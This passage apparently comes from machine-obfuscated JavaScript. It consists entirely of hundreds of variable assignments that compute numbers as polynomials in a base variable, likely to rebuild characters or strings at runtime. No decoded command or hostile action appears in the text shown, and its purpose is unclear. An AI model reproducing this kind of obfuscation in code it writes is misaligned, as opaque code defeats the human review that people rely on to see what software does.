,Nd=Jl+S7*bz+TF*bz*bz,X7=kL+Jl*bz+WK*bz*bz,JD=WH+tK*bz+WK*bz*bz+bz*bz*bz,Qj=tw+tK*bz+bz*bz+bz*bz*bz,VE=WH+kL*bz+TF*bz*bz+bz*bz*bz,NE=PW+S7*bz+WK*bz*bz+bz*bz*bz,W0=TF+tK*bz+S7*bz*bz+bz*bz*bz,K5=Jl+Jl*bz+bz*bz+bz*bz*bz,wj=WH+kL*bz+rk*bz*bz+bz*bz*bz,xg=PW+bz+S7*bz*bz+bz*bz*bz,KN=rk+PW*bz+rk*bz*bz+bz*bz*bz,cr=Jl+PW*bz+S7*bz*bz+bz*bz*bz,k8=WK+PW*bz+Jl*bz*bz+bz*bz*bz,qv=tK+PW*bz+S7*bz*bz+bz*bz*bz,Xx=tK+bz+TF*bz*bz,nL=WK+tw*bz,Wg=TF+tw*bz+kL*bz*bz+bz*bz*bz,W4=Jl+bz+PW*bz*bz+bz*bz*bz,Sx=tK+rk*bz+TF*bz*bz,CU=rk+Jl*bz+rk*bz*bz+bz*bz*bz,LT=TF+PW*bz+kL*bz*bz+bz*bz*bz,mD=rk+PW*bz+kL*bz*bz+bz*bz*bz,mv=tK+PW*bz+tw*bz*bz+bz*bz*bz,W1=Jl+kL*bz+TF*bz*bz+bz*bz*bz,Ul=WH+bz+TF*bz*bz,js=Jl+kL*bz+bz*bz+bz*bz*bz,Dv=kL+Jl*bz+S7*bz*bz+bz*bz*bz,wv=tK+rk*bz+bz*bz+bz*bz*bz,b1=tK+tw*bz+bz*bz+bz*bz*bz,C8=kL+Jl*bz+WK*bz*bz+bz*bz*bz,rd=WK+bz+TF*bz*bz,A1=PW+bz+WK*bz*bz+bz*bz*bz,rT=S7+S7*bz+kL*bz*bz+bz*bz*bz,Mg=PW+Jl*bz+tw*bz*bz+bz*bz*bz,Tk=S7+bz+kL*bz*bz,Tj=Jl+bz+tw*bz*bz+bz*bz*bz,FD=WK+PW*bz+WK*bz*bz+bz*bz*bz,d7=tw+Jl*bz+WK*bz*bz,w2=tK+rk*bz+bz*bz,V8=S7+rk*bz+S7*bz*bz+bz*bz*bz,cT=PW+kL*bz+tw*bz*bz+bz*bz*bz,FK=tK+WK*bz,Xg=tw+tw*bz+PW*bz*bz+bz*bz*bz,s5=WK+bz+kL*bz*bz+bz*bz*bz,F8=tw+PW*bz+tw*bz*bz+bz*bz*bz,E4=WH+bz+WK*bz*bz+bz*bz*bz,mp=Jl+rk*bz+bz*bz,Hr=TF+WK*bz+WK*bz*bz+bz*bz*bz,xK=TF+TF*bz+tw*bz*bz,VJ=PW+TF*bz,lr=tw+PW*bz+kL*bz*bz+bz*bz*bz,CE=WH+tw*bz+S7*bz*bz+bz*bz*bz,F1=kL+bz+Jl*bz*bz+PW*bz*bz*bz,gC=S7+kL*bz+TF*bz*bz,OG=WK+WK*bz+bz*bz+bz*bz*bz,X0=Jl+WK*bz+S7*bz*bz+bz*bz*bz,dJ=tK+kL*bz,pr=WH+S7*bz+TF*bz*bz+bz*bz*bz,Fd=tw+tw*bz,M7=TF+TF*bz+WK*bz*bz,XD=tK+kL*bz+TF*bz*bz+bz*bz*bz,S1=S7+tK*bz+S7*bz*bz+bz*bz*bz,Hp=TF+TF*bz,UJ=tK+TF*bz+TF*bz*bz,hs=kL+S7*bz+kL*bz*bz+bz*bz*bz,E1=kL+WK*bz+rk*bz*bz+bz*bz*bz,Cv=WK+S7*bz+WK*bz*bz+bz*bz*bz,WL=PW+WK*bz+kL*bz*bz,bD=TF+tK*bz+rk*bz*bz+bz*bz*bz,RW=PW+PW*bz+WK*bz*bz+bz*bz*bz,c2=S7+TF*bz+S7*bz*bz,d8=tK+bz+rk*bz*bz+bz*bz*bz,Nv=tw+tK*bz+WK*bz*bz+bz*bz*bz,Lg=rk+tK*bz+S7*bz*bz+bz*bz*bz,BD=WK+S7*bz+TF*bz*bz+bz*bz*bz,Lf=WH+rk*bz+tw*bz*bz+bz*bz*bz,pU=rk+rk*bz+S7*bz*bz+bz*bz*bz,x5=PW+kL*bz+Jl*bz*bz+bz*bz*bz,Sv=tK+TF*bz+tw*bz*bz+bz*bz*bz,UK=WH+S7*bz+S7*bz*bz,IR=WH+kL*bz,T=tK+WK*bz+TF*bz*bz,VD=WH+bz+kL*bz*bz+bz*bz*bz,O4=WK+bz+tw*bz*bz+bz*bz*bz,W8=PW+kL*bz+rk*bz*bz+bz*bz*bz,GF=rk+bz+S7*bz*bz,gg=PW+TF*bz+S7*bz*bz+bz*bz*bz,XT=rk+S7*bz+Jl*bz*bz+PW*bz*bz*bz,pT=WH+PW*bz+rk*bz*bz+bz*bz*bz,BT=TF+tw*bz+TF*bz*bz+bz*bz*bz,dD=kL+TF*bz+TF*bz*bz+bz*bz*bz,qd=TF+kL*bz+S7*bz*bz,k2=Jl+S7*bz,df=S7+Jl*bz+TF*bz*bz+bz*bz*bz,bv=kL+S7*bz+S7*bz*bz+bz*bz*bz,CG=WK+bz+S7*bz*bz+bz*bz*bz,JN=WK+S7*bz+Jl*bz*bz+bz*bz*bz,pf=Jl+tw*bz+rk*bz*bz+bz*bz*bz,sd=rk+WK*bz+tw*bz*bz+S7*bz*bz*bz+kL*bz*bz*bz*bz,WD=TF+tw*bz+Jl*bz*bz+bz*bz*bz,Ns=TF+WK*bz+Jl*bz*bz+bz*bz*bz,Ik=WH+PW*bz+Jl*bz*bz+bz*bz*bz,fR=Jl+Jl*bz+bz*bz,Jp=TF+PW*bz+rk*bz*bz+bz*bz*bz,f5=Jl+WK*bz+TF*bz*bz+bz*bz*bz,r1=Jl+TF*bz+bz*bz+bz*bz*bz,QD=rk+tw*bz+rk*bz*bz+bz*bz*bz,Of=tK+Jl*bz+S7*bz*bz+bz*bz*bz,Bx=kL+Jl*bz+bz*bz,Wv=S7+kL*bz+WK*bz*bz+bz*bz*bz,Uf=rk+S7*bz+tw*bz*bz+bz*bz*bz,lv=S7+tK*bz+kL*bz*bz+bz*bz*bz,H0=S7+S7*bz+PW*bz*bz+bz*bz*bz,n5=TF+PW*bz+WK*bz*bz+bz*bz*bz,IU=kL+TF*bz+bz*bz+bz*bz*bz,Nj=tw+tK*bz+tw*bz*bz,Y5=WH+rk*bz+WK*bz*bz+bz*bz*bz,KL=tw+PW*bz+bz*bz,tU=rk+TF*bz+S7*bz*bz+bz*bz*bz,g4=tw+bz+WK*bz*bz+bz*bz*bz,Tr=tK+TF*bz+tK*bz*bz+PW*bz*bz*bz,cJ=TF+WK*bz+S7*bz*bz,f0=Jl+PW*bz+PW*bz*bz+bz*bz*bz,K8=Jl+tK*bz+WK*bz*bz+bz*bz*bz,Fs=WK+WK*bz+PW*bz*bz+bz*bz*bz,Is=kL+S7*bz+bz*bz,mE=tw+kL*bz+bz*bz+bz*bz*bz,CH=S7+TF*bz+PW*bz*bz,TH=WH+rk*bz+bz*bz,xD=kL+kL*bz+PW*bz*bz+bz*bz*bz,Yf=PW+tw*bz+WK*bz*bz+bz*bz*bz,T1=TF+kL*bz+tw*bz*bz+bz*bz*bz,IK=kL+WK*bz+TF*bz*bz,R0=tK+kL*bz+PW*bz*bz+bz*bz*bz,P2=rk+TF*bz,KE=TF+tK*bz+bz*bz+bz*bz*bz,qj=PW+S7*bz+tw*bz*bz+bz*bz*bz,Hv=WK+Jl*bz+bz*bz+bz*bz*bz,AE=S7+tw*bz+tw*bz*bz+bz*bz*bz,M1=WH+tw*bz+TF*bz*bz+bz*bz*bz,fL=S7+S7*bz+bz*bz,H1=S7+kL*bz+TF*bz*bz+bz*bz*bz,q4=S7+tw*bz+S7*bz*bz+bz*bz*bz,wD=tK+S7*bz+PW*bz*bz,ZD=TF+PW*bz+S7*bz*bz+bz*bz*bz,lJ=TF+kL*bz+kL*bz*bz,Js=PW+kL*bz+TF*bz*bz+bz*bz*bz,sG=Jl+bz+kL*bz*bz+bz*bz*bz,Ck=Jl+tK*bz+tw*bz*bz,sj=tw+tw*bz+rk*bz*bz+bz*bz*bz,EG=S7+kL*bz+S7*bz*bz+bz*bz*bz,EC=PW+kL*bz,Er=rk+PW*bz+tw*bz*bz+bz*bz*bz,k5=Jl+rk*bz+TF*bz*bz+bz*bz*bz,dU=TF+S7*bz+bz*bz+bz*bz*bz,bs=tw+rk*bz+S7*bz*bz+bz*bz*bz,pJ=WH+tw*bz+S7*bz*bz,PN=kL+WK*bz+S7*bz*bz+bz*bz*bz,A4=rk+kL*bz+bz*bz+bz*bz*bz,Ad=tw+WK*bz,lN=WK+tK*bz+bz*bz+bz*bz*bz,Zv=S7+WK*bz+bz*bz+bz*bz*bz,ss=WH+Jl*bz+TF*bz*bz+bz*bz*bz,hP=tw+WK*bz+S7*bz*bz+bz*bz*bz,ZH=WK+Jl*bz+tw*bz*bz+bz*bz*bz,Uw=kL+kL*bz+kL*bz*bz,KF=PW+S7*bz+bz*bz,Fl=rk+tK*bz+tw*bz*bz+bz*bz*bz,pP=kL+tw*bz+WK*bz*bz+bz*bz*bz,XW=kL+kL*bz+TF*bz*bz,dj=WH+tw*bz+TF*bz*bz,W5=tK+WK*bz+tK*bz*bz+PW*bz*bz*bz,jT=WH+PW*bz+TF*bz*bz+bz*bz*bz,ZT=rk+kL*bz+kL*bz*bz+bz*bz*bz,Ow=PW+PW*bz+bz*bz,r4=kL+S7*bz+TF*bz*bz+bz*bz*bz,ON=S7+tK*bz+WK*bz*bz+bz*bz*bz,N7=rk+rk*bz+tw*bz*bz,jN=tw+WK*bz+WK*bz*bz,Ov=tw+tw*bz+kL*bz*bz+bz*bz*bz,Ng=TF+WK*bz+kL*bz*bz,PG=WK+bz+WK*bz*bz+bz*bz*bz,Gf=tw+TF*bz+WK*bz*bz+bz*bz*bz,cK=TF+kL*bz+TF*bz*bz,cE=kL+tK*bz+rk*bz*bz+bz*bz*bz,Nf=PW+S7*bz+S7*bz*bz+bz*bz*bz,zw=rk+WK*bz,NF=Jl+bz+WK*bz*bz,Ld=TF+rk*bz+WK*bz*bz+bz*bz*bz,mw=WK+tK*bz,q7=WH+bz+kL*bz*bz,b0=WK+Jl*bz+PW*bz*bz+bz*bz*bz,mr=PW+WK*bz+TF*bz*bz+bz*bz*bz,KJ=tw+kL*bz+tw*bz*bz,vF=WH+S7*bz+WK*bz*bz+bz*bz*bz,bU=WK+rk*bz+bz*bz+bz*bz*bz,Cl=Jl+bz+S7*bz*bz,lg=kL+Jl*bz+TF*bz*bz+bz*bz*bz,bg=WH+Jl*bz+kL*bz*bz+bz*bz*bz,kG=Jl+rk*bz+PW*bz*bz+bz*bz*bz,Cf=PW+PW*bz+rk*bz*bz+bz*bz*bz,Ev=WK+TF*bz+TF*bz*bz+bz*bz*bz,WR=WK+S7*bz+S7*bz*bz,QC=PW+rk*bz+bz*bz,rr=rk+TF*bz+kL*bz*bz+bz*bz*bz,sR=tw+TF*bz+bz*bz+bz*bz*bz,WC=Jl+rk*bz+tK*bz*bz,Jv=Jl+TF*bz+kL*bz*bz+bz*bz*bz,hF=WK+tw*bz+WK*bz*bz,x8=kL+kL*bz+S7*bz*bz+bz*bz*bz,Fj=kL+tw*bz+PW*bz*bz+PW*bz*bz*bz,RK=kL+bz+tw*bz*bz+bz*bz*bz,lj=tK+tK*bz+S7*bz*bz+bz*bz*bz,MU=WH+TF*bz+S7*bz*bz+bz*bz*bz,SP=kL+S7*bz+tw*bz*bz+bz*bz*bz,PT=tK+Jl*bz+bz*bz+bz*bz*bz,kN=tw+bz+tw*bz*bz+bz*bz*bz,GJ=tK+TF*bz+kL*bz*bz,DD=WK+TF*bz+kL*bz*bz+bz*bz*bz,AT=S7+S7*bz+S7*bz*bz+bz*bz*bz,P4=rk+WK*bz+PW*bz*bz+bz*bz*bz,QT=WK+kL*bz+WK*bz*bz+bz*bz*bz,Dg=tK+TF*bz+PW*bz*bz,R4=tK+S7*bz+bz*bz+bz*bz*bz,pG=WH+S7*bz+bz*bz+bz*bz*bz,lx=tK+S7*bz+TF*bz*bz,XU=S7+bz+WK*bz*bz+bz*bz*bz,Kk=TF+bz+Jl*bz*bz+bz*bz*bz,Ys=tK+tK*bz+tK*bz*bz+PW*bz*bz*bz,cD=WK+tK*bz+TF*bz*bz+bz*bz*bz,T8=WK+tK*bz+Jl*bz*bz+bz*bz*bz,lL=S7+TF*bz+WK*bz*bz,GE=tK+WK*bz+rk*bz*bz+bz*bz*bz,jf=rk+kL*bz+WK*bz*bz+bz*bz*bz,nP=WH+rk*bz+rk*bz*bz+bz*bz*bz,Lp=PW+tw*bz+TF*bz*bz,N2=WK+WK*bz+WK*bz*bz,I1=WK+tK*bz+rk*bz*bz+bz*bz*bz,ID=S7+TF*bz+bz*bz+bz*bz*bz,C5=TF+kL*bz+WK*bz*bz+bz*bz*bz,M4=TF+rk*bz+bz*bz+bz*bz*bz,np=WK+Jl*bz+bz*bz,dP=tw+WK*bz+Jl*bz*bz+bz*bz*bz,sP=rk+tK*bz+bz*bz+bz*bz*bz,HU=rk+S7*bz+WK*bz*bz+bz*bz*bz,M8=tw+Jl*bz+Jl*bz*bz+PW*bz*bz*bz,G7=WH+tw*bz+bz*bz,KP=tw+kL*bz+tw*bz*bz+bz*bz*bz,xC=PW+Jl*bz+kL*bz*bz+bz*bz*bz,Tz=TF+TF*bz+PW*bz*bz,l2=tw+PW*bz+bz*bz+bz*bz*bz,Ak=TF+TF*bz+S7*bz*bz,cP=TF+tw*bz+WK*bz*bz+bz*bz*bz,z5=TF+rk*bz+PW*bz*bz+bz*bz*bz,mT=tw+tw*bz+PW*bz*bz+PW*bz*bz*bz,Ds=Jl+S7*bz+kL*bz*bz+bz*bz*bz,g8=S7+kL*bz+bz*bz+bz*bz*bz,PU=tK+tK*bz+PW*bz*bz+bz*bz*bz,AG=kL+rk*bz+TF*bz*bz+bz*bz*bz,L4=TF+rk*bz+TF*bz*bz+bz*bz*bz,mP=PW+tK*bz+bz*bz+bz*bz*bz,JR=PW+bz,T5=PW+tK*bz+tK*bz*bz+PW*bz*bz*bz,cW=S7+PW*bz+TF*bz*bz,rv=S7+tK*bz+rk*bz*bz+bz*bz*bz,gw=tK+tK*bz+rk*bz*bz+bz*bz*bz,C4=TF+rk*bz+rk*bz*bz+bz*bz*bz,GT=Jl+bz+TF*bz*bz+bz*bz*bz,SW=tK+TF*bz,ws=tw+PW*bz+PW*bz*bz+bz*bz*bz,bw=TF+kL*bz+bz*bz,Dl=WH+S7*bz+PW*bz*bz,b4=tK+bz+TF*bz*bz+bz*bz*bz,Ez=tw+WK*bz+kL*bz*bz,N1=kL+PW*bz+WK*bz*bz+bz*bz*bz,L1=WK+Jl*bz+S7*bz*bz+bz*bz*bz,gj=tK+bz+WK*bz*bz+bz*bz*bz,F4=tK+S7*bz+tw*bz*bz+bz*bz*bz,cv=S7+TF*bz+TF*bz*bz+bz*bz*bz,zs=WH+rk*bz+kL*bz*bz+bz*bz*bz,QF=S7+bz+tw*bz*bz,vR=S7+tw*bz,d5=rk+S7*bz+PW*bz*bz+bz*bz*bz,JE=Jl+kL*bz+kL*bz*bz+bz*bz*bz,IT=WH+tw*bz+rk*bz*bz+bz*bz*bz,Wr=Jl+Jl*bz+WK*bz*bz+bz*bz*bz,nG=WK+tw*bz+bz*bz+bz*bz*bz,bJ=S7+PW*bz+tw*bz*bz,v8=tK+tw*bz+S7*bz*bz+bz*bz*bz,j0=Jl+S7*bz+S7*bz*bz+bz*bz*bz,b5=tK+TF*bz+TF*bz*bz+bz*bz*bz,U5=PW+Jl*bz+bz*bz+bz*bz*bz,nw=Jl+S7*bz+tw*bz*bz,Y8=S7+Jl*bz+PW*bz*bz+bz*bz*bz,DU=WH+TF*bz+bz*bz+bz*bz*bz,Qx=kL+S7*bz+S7*bz*bz,LG=WK+PW*bz+rk*bz*bz+bz*bz*bz,VN=WH+tw*bz+tw*bz*bz+bz*bz*bz,xE=kL+rk*bz+WK*bz*bz+bz*bz*bz,rj=PW+rk*bz+TF*bz*bz+bz*bz*bz,Iv=tw+tK*bz+PW*bz*bz+bz*bz*bz,bk=PW+kL*bz+PW*bz*bz,kJ=tK+bz+S7*bz*bz,P8=S7+Jl*bz+bz*bz+bz*bz*bz,RP=rk+bz+kL*bz*bz+bz*bz*bz,wT=Jl+bz+WK*bz*bz+bz*bz*bz,Bv=Jl+rk*bz+Jl*bz*bz+bz*bz*bz,Xr=S7+WK*bz+TF*bz*bz+bz*bz*bz,vN=PW+bz+tK*bz*bz+bz*bz*bz,T0=tw+WK*bz+tw*bz*bz+bz*bz*bz,lD=PW+rk*bz+bz*bz+bz*bz*bz,W7=tw+PW*bz+rk*bz*bz+bz*bz*bz,QU=kL+Jl*bz+Jl*bz*bz+bz*bz*bz,CK=WH+WK*bz+PW*bz*bz,PF=S7+rk*bz+PW*bz*bz,jx=Jl+Jl*bz,PP=kL+bz+kL*bz*bz+bz*bz*bz,w1=PW+S7*bz+TF*bz*bz+bz*bz*bz,V5=tw+Jl*bz+WK*bz*bz+bz*bz*bz,ng=WH+tK*bz+rk*bz*bz+bz*bz*bz,r0=Jl+PW*bz+bz*bz+bz*bz*bz,I=tw+bz+kL*bz*bz,Gj=S7+bz+TF*bz*bz+rk*bz*bz*bz+bz*bz*bz*bz,J1=rk+rk*bz+kL*bz*bz,tD=WK+tw*bz+kL*bz*bz+bz*bz*bz,z7=kL+rk*bz+S7*bz*bz+bz*bz*bz,qT=TF+bz+bz*bz+bz*bz*bz,JK=S7+Jl*bz+WK*bz*bz+bz*bz*bz,xd=PW+kL*bz+kL*bz*bz,YU=rk+PW*bz+PW*bz*bz+bz*bz*bz,rG=tK+WK*bz+Jl*bz*bz+bz*bz*bz,c8=TF+WK*bz+TF*bz*bz+bz*bz*bz,jg=Jl+kL*bz+rk*bz*bz+bz*bz*bz,g7=WH+tK*bz+bz*bz,p5=S7+tw*bz+bz*bz+bz*bz*bz,gp=tw+kL*bz+kL*bz*bz+bz*bz*bz,kr=kL+PW*bz+S7*bz*bz+bz*bz*bz,qf=rk+tw*bz+tw*bz*bz+bz*bz*bz,OU=TF+tw*bz+PW*bz*bz+bz*bz*bz,Zf=S7+bz+rk*bz*bz+bz*bz*bz,bf=kL+bz+WK*bz*bz+bz*bz*bz,fT=TF+S7*bz+WK*bz*bz+bz*bz*bz,Nx=TF+Jl*bz+bz*bz,ZG=Jl+tw*bz+WK*bz*bz+bz*bz*bz,Vs=TF+TF*bz+TF*bz*bz+bz*bz*bz,R8=rk+TF*bz+tw*bz*bz+bz*bz*bz,wG=tK+tw*bz+Jl*bz*bz+bz*bz*bz,I8=tK+PW*bz+kL*bz*bz+bz*bz*bz,Cr=tw+tK*bz+kL*bz*bz+bz*bz*bz,tL=S7+kL*bz+kL*bz*bz+bz*bz*bz,Yd=WK+kL*bz,SK=PW+WK*bz+bz*bz+bz*bz*bz,kl=rk+tK*bz+S7*bz*bz,gD=tK+kL*bz+WK*bz*bz+bz*bz*bz,J4=PW+PW*bz+PW*bz*bz+bz*bz*bz,fv=PW+kL*bz+WK*bz*bz,Br=rk+Jl*bz+TF*bz*bz+bz*bz*bz,C0=WH+TF*bz+rk*bz*bz+bz*bz*bz,Ss=S7+rk*bz+bz*bz+bz*bz*bz,Rs=PW+rk*bz+PW*bz*bz+bz*bz*bz,Mr=PW+TF*bz+bz*bz+bz*bz*bz,Y=TF+bz+TF*bz*bz,U8=WH+tK*bz+PW*bz*bz+bz*bz*bz,T2=tw+bz+bz*bz,lE=WH+Jl*bz+S7*bz*bz+bz*bz*bz,ND=TF+tK*bz+TF*bz*bz+bz*bz*bz,Zz=rk+bz+TF*bz*bz+bz*bz*bz,sT=PW+PW*bz+TF*bz*bz+bz*bz*bz,Yr=S7+bz+PW*bz*bz+bz*bz*bz,Ff=PW+rk*bz+kL*bz*bz+bz*bz*bz,tT=S7+bz+TF*bz*bz+bz*bz*bz,hG=rk+S7*bz+TF*bz*bz+bz*bz*bz,kg=tK+bz+PW*bz*bz+bz*bz*bz,lG=WK+rk*bz+kL*bz*bz+bz*bz*bz,J2=WH+PW*bz,Sd=S7+Jl*bz+tw*bz*bz,wp=Jl+Jl*bz+TF*bz*bz,nD=S7+PW*bz+S7*bz*bz+bz*bz*bz,Jg=tK+tw*bz+tw*bz*bz+bz*bz*bz,bN=kL+bz+bz*bz+bz*bz*bz,IC=PW+S7*bz+PW*bz*bz,gE=kL+tw*bz+TF*bz*bz+bz*bz*bz,Tv=Jl+TF*bz+WK*bz*bz+bz*bz*bz,Ox=rk+tw*bz+S7*bz*bz,lW=rk+bz+WK*bz*bz,d4=tK+TF*bz+S7*bz*bz+bz*bz*bz,nj=WK+rk*bz+TF*bz*bz+bz*bz*bz,sg=S7+kL*bz+PW*bz*bz+bz*bz*bz,mU=kL+S7*bz+PW*bz*bz+bz*bz*bz,EU=kL+S7*bz+rk*bz*bz+bz*bz*bz,IE=Jl+TF*bz+PW*bz*bz+bz*bz*bz,ML=Jl+tK*bz+PW*bz*bz+bz*bz*bz,YT=TF+bz+PW*bz*bz+bz*bz*bz,m4=S7+tw*bz+PW*bz*bz+bz*bz*bz,G1=Jl+kL*bz+tw*bz*bz+bz*bz*bz,zC=tw+TF*bz,g5=tw+WK*bz+PW*bz*bz+bz*bz*bz,g2=tK+kL*bz+tw*bz*bz,Kr=TF+S7*bz+tw*bz*bz+bz*bz*bz,qw=kL+kL*bz,Gv=S7+TF*bz+kL*bz*bz+bz*bz*bz,Fw=kL+S7*bz+tw*bz*bz,Mp=tK+WK*bz+kL*bz*bz,kw=TF+bz+tw*bz*bz,rF=kL+PW*bz+rk*bz*bz+bz*bz*bz,qp=kL+tw*bz+kL*bz*bz+kL*bz*bz*bz+S7*bz*bz*bz*bz,U=WH+WK*bz+tK*bz*bz,kf=TF+PW*bz+tw*bz*bz+bz*bz*bz,FN=tK+tw*bz+rk*bz*bz+bz*bz*bz,Lv=kL+tK*bz+bz*bz+bz*bz*bz,Gg=Jl+tK*bz+tw*bz*bz+bz*bz*bz,kT=tw+bz+bz*bz+bz*bz*bz,K1=WH+bz+PW*bz*bz+bz*bz*bz,GH=tK+Jl*bz+tw*bz*bz,lw=rk+S7*bz+TF*bz*bz,Df=tw+rk*bz+kL*bz*bz+bz*bz*bz,sK=S7+tK*bz+TF*bz*bz,p2=PW+TF*bz+bz*bz,Hz=rk+rk*bz+Jl*bz*bz,Pp=S7+WK*bz+bz*bz,hj=S7+S7*bz+WK*bz*bz+bz*bz*bz,sv=tK+WK*bz+PW*bz*bz+bz*bz*bz,Ux=S7+PW*bz+PW*bz*bz,jE=kL+PW*bz+bz*bz+bz*bz*bz,tW=Jl+TF*bz+PW*bz*bz,s8=Jl+TF*bz+rk*bz*bz+bz*bz*bz,Os=rk+TF*bz+bz*bz+bz*bz*bz,RG=S7+PW*bz+WK*bz*bz+bz*bz*bz,zp=rk+WK*bz+tw*bz*bz+tw*bz*bz*bz,VT=kL+tK*bz+TF*bz*bz+bz*bz*bz,CN=rk+kL*bz+PW*bz*bz+bz*bz*bz,lp=kL+WK*bz+tw*bz*bz,Qg=tw+kL*bz+S7*bz*bz+bz*bz*bz,DJ=WK+tw*bz+tw*bz*bz+bz*bz*bz,LN=WK+rk*bz+Jl*bz*bz+bz*bz*bz,p4=rk+kL*bz+tK*bz*bz+bz*bz*bz,r8=tw+rk*bz+TF*bz*bz+bz*bz*bz,RU=tK+bz+kL*bz*bz+bz*bz*bz,Q4=WK+Jl*bz+kL*bz*bz+bz*bz*bz,Fv=S7+rk*bz+WK*bz*bz+bz*bz*bz,SD=tK+Jl*bz+tw*bz*bz+bz*bz*bz,WN=WH+Jl*bz+rk*bz*bz+bz*bz*bz,X2=TF+S7*bz+kL*bz*bz,Zs=tK+TF*bz+bz*bz+bz*bz*bz,MG=Jl+TF*bz+tw*bz*bz+bz*bz*bz,GU=TF+S7*bz+Jl*bz*bz+bz*bz*bz,xN=rk+WK*bz+WK*bz*bz+bz*bz*bz,hv=PW+rk*bz+WK*bz*bz+bz*bz*bz,mg=rk+TF*bz+rk*bz*bz+bz*bz*bz,tG=Jl+PW*bz+rk*bz*bz+bz*bz*bz,dC=WH+S7*bz,Yl=TF+Jl*bz+WK*bz*bz,EF=WK+kL*bz+tw*bz*bz+bz*bz*bz,Vk=tK+rk*bz+S7*bz*bz,Vf=Jl+PW*bz+TF*bz*bz+bz*bz*bz,Es=kL+S7*bz+WK*bz*bz+bz*bz*bz,m0=TF+TF*bz+S7*bz*bz+bz*bz*bz,j8=S7+WK*bz+kL*bz*bz+bz*bz*bz,GL=S7+tw*bz+kL*bz*bz,l0=PW+WK*bz+tw*bz*bz+bz*bz*bz,Sz=Jl+Jl*bz+tw*bz*bz+bz*bz*bz,dg=WK+kL*bz+bz*bz+bz*bz*bz,Np=Jl+TF*bz+bz*bz,t8=rk+WK*bz+bz*bz+bz*bz*bz,KG=tK+S7*bz+WK*bz*bz+bz*bz*bz,mz=tw+kL*bz+bz*bz,Iz=WH+kL*bz+bz*bz+bz*bz*bz,jU=Jl+tw*bz+tw*bz*bz+bz*bz*bz,rP=kL+WK*bz+TF*bz*bz+bz*bz*bz,GW=tK+Jl*bz+rk*bz*bz+bz*bz*bz,DC=tK+rk*bz+tw*bz*bz,YF=S7+bz,OE=kL+bz+S7*bz*bz,JC=tK+bz+bz*bz+bz*bz*bz,R1=PW+Jl*bz+TF*bz*bz+bz*bz*bz,Rd=WK+TF*bz,QE=tw+tw*bz+Jl*bz*bz+PW*bz*bz*bz,gL=kL+Jl*bz+TF*bz*bz,L0=TF+S7*bz+WK*bz*bz,KK=WH+tw*bz+WK*bz*bz,Pw=WH+tK*bz+bz*bz+bz*bz*bz,UD=PW+TF*bz+PW*bz*bz+bz*bz*bz,PH=TF+rk*bz+TF*bz*bz,fW=rk+TF*bz+TF*bz*bz+bz*bz*bz,J5=TF+kL*bz+TF*bz*bz+bz*bz*bz,B0=tK+WK*bz+kL*bz*bz+bz*bz*bz,n1=rk+TF*bz+Jl*bz*bz+bz*bz*bz,H=PW+tw*bz+S7*bz*bz,w0=rk+bz+WK*bz*bz+bz*bz*bz,UU=kL+PW*bz+Jl*bz*bz+bz*bz*bz,pK=Jl+tw*bz+kL*bz*bz,RT=S7+PW*bz+rk*bz*bz+bz*bz*bz,fH=WK+tK*bz+TF*bz*bz,jl=TF+tw*bz,wf=S7+S7*bz+rk*bz*bz+bz*bz*bz,ED=tw+PW*bz+TF*bz*bz+bz*bz*bz,ER=TF+PW*bz+TF*bz*bz,EW=kL+TF*bz+bz*bz,Xv=S7+TF*bz+tw*bz*bz+bz*bz*bz,c0=S7+TF*bz+Jl*bz*bz+PW*bz*bz*bz,JH=WH+WK*bz+bz*bz,GN=Jl+Jl*bz+TF*bz*bz+bz*bz*bz,Iw=S7+kL*bz,ms=tw+WK*bz+TF*bz*bz+bz*bz*bz,p0=tw+WK*bz+rk*bz*bz+bz*bz*bz,Z8=WK+S7*bz+rk*bz*bz+bz*bz*bz,m8=tw+Jl*bz+tw*bz*bz+bz*bz*bz,Bz=rk+rk*bz+kL*bz*bz+bz*bz*bz,g0=WH+tK*bz+kL*bz*bz+bz*bz*bz,v4=S7+tw*bz+WK*bz*bz+bz*bz*bz,Md=PW+S7*bz+WK*bz*bz,Qd=rk+rk*bz+bz*bz+bz*bz*bz,sf=PW+Jl*bz+WK*bz*bz+bz*bz*bz,S5=Jl+bz+tK*bz*bz+bz*bz*bz,Cx=rk+bz+TF*bz*bz,Td=S7+PW*bz+bz*bz,Kj=S7+WK*bz+WK*bz*bz+bz*bz*bz,Zj=Jl+rk*bz+Jl*bz*bz+PW*bz*bz*bz,jk=PW+tw*bz+S7*bz*bz+bz*bz*bz,AP=rk+S7*bz+Jl*bz*bz+bz*bz*bz,g1=WH+TF*bz+tw*bz*bz+bz*bz*bz,Vl=Jl+bz+bz*bz,w7=WH+PW*bz+WK*bz*bz+bz*bz*bz,Id=tw+tK*bz,Af=Jl+WK*bz+PW*bz*bz+bz*bz*bz,DK=TF+Jl*bz,n4=rk+PW*bz+Jl*bz*bz+PW*bz*bz*bz,HF=tK+kL*bz+bz*bz,Z4=WK+WK*bz+kL*bz*bz+bz*bz*bz,d0=Jl+tK*bz+Jl*bz*bz+bz*bz*bz,RE=tK+rk*bz+TF*bz*bz+bz*bz*bz,j7=S7+tK*bz,Cp=TF+Jl*bz+S7*bz*bz,U1=WK+tw*bz+rk*bz*bz+bz*bz*bz,Zd=TF+rk*bz+PW*bz*bz,G4=TF+tK*bz+tw*bz*bz+bz*bz*bz,NL=kL+S7*bz+TF*bz*bz,xs=WH+PW*bz+tw*bz*bz+bz*bz*bz,KD=WK+rk*bz+Jl*bz*bz+PW*bz*bz*bz,TR=tw+tw*bz+tw*bz*bz,bL=S7+TF*bz+kL*bz*bz,Dj=Jl+WK*bz+bz*bz+bz*bz*bz,n8=WH+PW*bz+bz*bz+bz*bz*bz,kj=TF+kL*bz+kL*bz*bz+bz*bz*bz,wr=tK+kL*bz+S7*bz*bz+bz*bz*bz,Zg=TF+bz+tw*bz*bz+bz*bz*bz,vg=rk+tw*bz+TF*bz*bz+bz*bz*bz,Yg=tw+bz+tK*bz*bz+PW*bz*bz*bz,jP=kL+kL*bz+tw*bz*bz+bz*bz*bz,X5=rk+Jl*bz+PW*bz*bz+bz*bz*bz,WJ=WK+S7*bz+TF*bz*bz,X8=PW+tw*bz+bz*bz+bz*bz*bz,BK=WK+bz+kL*bz*bz,mF=WH+PW*bz+S7*bz*bz,T4=PW+S7*bz+Jl*bz*bz+bz*bz*bz,A=rk+kL*bz+TF*bz*bz+bz*bz*bz,bG=Jl+WK*bz+tw*bz*bz+bz*bz*bz,LL=PW+bz+kL*bz*bz+bz*bz*bz,kD=rk+PW*bz+TF*bz*bz+bz*bz*bz,jD=PW+S7*b